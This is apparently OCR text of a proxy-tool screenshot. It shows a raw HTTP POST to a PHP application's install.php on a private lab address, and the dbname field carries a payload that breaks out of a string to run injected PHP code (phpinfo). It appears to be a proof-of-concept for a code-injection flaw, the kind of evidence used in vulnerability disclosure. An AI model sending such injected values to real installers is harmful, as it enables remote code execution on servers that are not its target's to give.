 Pretty Raw \n Actions Select extension...
1 POST /install/install.php HTTP/1.1
2 Host: 192.168.147.158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://192.168.147.158
0 Connection: close
1 Referer:
http://192.168.147.158/install/install.php
2 Cookie: PHPSESSID=81f8e6c419e98a4cb6fefe4b7e964cee
3 Upgrade-Insecure-Requests: 1
4
5 dbhost=localhost&dbuser=root&dbpass=root&dbname=
test -- ";phpinfo();//&Submit=%E5%AE%89%E8%A3%9D